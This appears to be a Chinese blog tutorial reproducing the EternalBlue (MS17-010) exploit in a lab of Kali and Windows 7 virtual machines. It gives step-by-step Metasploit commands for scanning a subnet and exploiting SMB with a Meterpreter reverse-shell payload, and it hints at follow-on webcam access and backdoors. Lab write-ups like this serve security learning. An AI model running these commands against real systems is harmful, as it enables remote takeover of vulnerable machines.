细谈永恒之蓝,实现复现!!

Posted Angelxiqi

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了细谈永恒之蓝,实现复现!!相关的知识,希望对你有一定的参考价值。

永恒之蓝

定义:

永恒之蓝是指2017年4月14日晚,黑客团体Shadow Brokers(影子经纪人)公布一大批网络攻击工具,其中包含“永恒之蓝”工具,“永恒之蓝”利用Windows系统的SMB漏洞可以获取系统最高权限。5月12日,不法分子通过改造“永恒之蓝”制作了wannacry勒索病毒,英国、俄罗斯、整个欧洲以及中国国内多个高校校内网、大型企业内网和政府机构专网中招,被勒索支付高额赎金才能解密恢复文件。

原理:

恶意代码会扫描开放445文件共享端口的Windows机器,无需用户任何操作,只要开机上网,不法分子就能在电脑和服务器中植入勒索软件、远程控制木马、虚拟货币挖矿机等恶意程序。

复现开始

环境:

1.kali2021虚拟机 实验中IP:192.168.6.130

2.window 7虚拟机 实验中IP:192.168.6.135

工具

博主有话说:

介于一下东西,大家都懂。我就随便写了个精简版的永恒之蓝,大家学习就好,别瞎弄。所以这个还是得有一些基础知识的能看懂,小白文太浪费时间了。

开始



1.断开防火墙,windos 7 的防火墙关闭



2.实现相互ping通

环境弄好了,正文开始!



3.在kali当中启动metasploit工具,

通过执行msfconsole指令进行启动。

4.Search命令搜索ms17-010漏洞扫描模块,图中圈中的就是漏洞扫描模块。

执行:

search ms17-010 //搜索ms17-010相关漏洞利用模块

执行:





msf > use auxiliary/scanner/smb/smb_ms17_010 (利用模块该扫描模块并且设置相关扫描范围信息)。**

执行:

use auxiliary/scanner/smb/smb_ms17_010 //选择使用该模块执行搜索选项

set rhosts 192.168.6.0/24 //设置扫描的网段范围

set threads 20 //设置扫描的线程,数值越大扫描速度越快

run //开始运行即开始执行扫描

6.执行扫描过后,结果如下所示,从结果中可以看到在当前扫描的网段中存在一个windows 7版本的操作系统存在ms17-010漏洞。(192.168.6.135就是window 7的IP)



7.接下来进行漏洞利用过程即可,

执行:

use exploit/windows/smb/ms17_010_eternalblue //选择漏洞利用模块

set payload windows/x64/meterpreter/reverse_tcp //设置漏洞利用完成后的反弹模块,用以接收回馈信息

set lhost 192.168.6.130//设置反弹IP地址

set lport 5555 //设置反弹端口

set rhost 192.168.6.135 //设置被攻击的目标主机**



执行:

show options //检查设定的信息

9.



执行:

exploit //开始进行漏洞利用

看到WIN了吗?你就成功了!!!

到这里即显示漏洞利用已成功。

接下来你就可以在目标机Window 7进行一系列的操作,

什么拿shell ,值后门,调摄像头等等,我就不演示了…

**

- 免责声明:安全类、工具类文章仅用于安全学习、安全研究、技术交流,内容来源于互联网已公开内容,由于传播利用此文所提供的信息而造成的任何直接或间接的后果和损失,均由使用者本人负责,文章作者不承担任何责任。请遵守相关法律,禁止非法用途!

**

收藏等于白嫖,点赞才是真情[嘻嘻,滑稽]

收藏等于白嫖,点赞才是真情[嘻嘻,滑稽]

刚刚起步,给小编一个鼓励呗,哈哈,一键三连

感谢!

以上是关于细谈永恒之蓝,实现复现!!的主要内容,如果未能解决你的问题,请参考以下文章